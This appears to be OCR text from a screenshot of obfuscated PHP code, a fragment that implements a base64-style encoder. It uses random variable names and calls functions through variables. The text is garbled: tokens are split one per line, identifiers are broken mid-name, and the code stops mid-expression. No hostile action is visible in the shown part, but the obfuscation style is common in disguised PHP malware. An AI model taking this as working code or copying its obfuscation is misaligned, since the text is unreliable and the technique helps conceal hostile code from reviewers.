
EsfocD
,
$SXuqI
,
$TCzJfCCxkYQf
;
if
(
empty
(
$nXNKuX
YFVwcOe
))
return
;
$dAjKoiuUChsLGXO
 = 
$PZBKUoJ
= 
$rjbUuGDhxv
 = 
$dllQaq
 = 
$upEJr
 = 
$PPwxplMI
Jfn
 = 
$jTmcAjlFLtx
 = 
$REJSSVbhPTFM
 = 
$wOardt
HtLB
 = 
0
;
$FVqmKIIcjEkm
 = 
0
;
$YDRtAioENpkIC
 = 
$SXuqI
;
$XOrxqP
 = 
array
();
if
(!
$nXNKuXYFVwcOe
)
{
return
$nXNKuXYFVwcOe
;}
do
{
$dAjKoiuUChsLGXO
= 
$vwOuYoLuFAx
(
$ysCgijZTbHwcA
(
$nXNKuXYFVwcO
e
, 
$wOardtHtLB
++, 
1
));
$PZBKUoJ
 = 
$vwOuYoLuFA
x
(
$ysCgijZTbHwcA
(
$nXNKuXYFVwcOe
, 
$wOardtHtLB
++, 
1
));
$rjbUuGDhxv
 = 
$vwOuYoLuFAx
(
$ysCgijZT
bHwcA
(
$nXNKuXYFVwcOe
, 
$wOardtHtLB
++, 
1
));
$RE
JSSVbhPTFM
 = 
$dAjKoiuUChsLGXO
 << 
16
 | 
$PZBKU
oJ
 << 
8
 | 
$rjbUuGDhxv
;
$dllQaq
 = 
$REJSSVbhPTF
M
 >> 
18
 & 
0x3f
;
$upEJr
 = 
$REJSSVbhPTFM
 >> 
12
& 
0x3f
;
$PPwxplMIJfn
 = 
$REJSSVbhPTFM
 >> 
6
 & 
0
x3f
;
$jTmcAjlFLtx
 = 
$REJSSVbhPTFM
 & 
0x3f
;
$XOr
xqP
[
$FVqmKIIcjEkm
++] = 
$ysCgijZTbHwcA
(
$Yqtmw
UJzgzQX
, 
$dllQaq
, 
1
).
$ysCgijZTbHwcA
(
$YqtmwUJ
zgzQX
, 
$upEJr
, 
1
).
$ysCgijZTbHwcA
(
$YqtmwUJzgz
QX
, 
$PPwxplMIJfn
, 
1
).
$ysCgijZTbHwcA
(
$YqtmwUJ
zgzQX
, 
$jTmcAjlFLtx
, 
1
);} 
while
 (
$wOardtHtLB
< 
$GjaeDzDHFNiNfIz
(
$nXNKuXYFVwcOe
));
$YDRtAio
ENpkIC
 = 
$fOdSEsfocD
(
$XOrxqP
, 
$SXuqI
);
$CNhok
tlpx
 = (
$GjaeDzDHFNiNfIz
(
$nXNKuXYFVwcOe
) % 